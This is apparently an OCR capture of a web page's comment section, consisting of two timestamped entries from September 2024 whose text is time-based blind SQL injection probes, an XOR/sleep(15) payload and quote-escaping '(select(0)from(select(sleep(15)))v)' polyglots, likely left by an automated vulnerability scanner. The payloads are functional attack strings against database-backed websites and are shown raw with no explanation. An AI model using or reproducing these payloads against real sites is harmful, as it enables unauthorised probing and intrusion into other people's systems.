
SEPTEMBER 29, 2024 AT 6:03 PM
0″XOR(if(now()=sysdate(),sleep(15),0
JCfUZQsq
SEPTEMBER 29, 2024 AT 6:04 PM
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/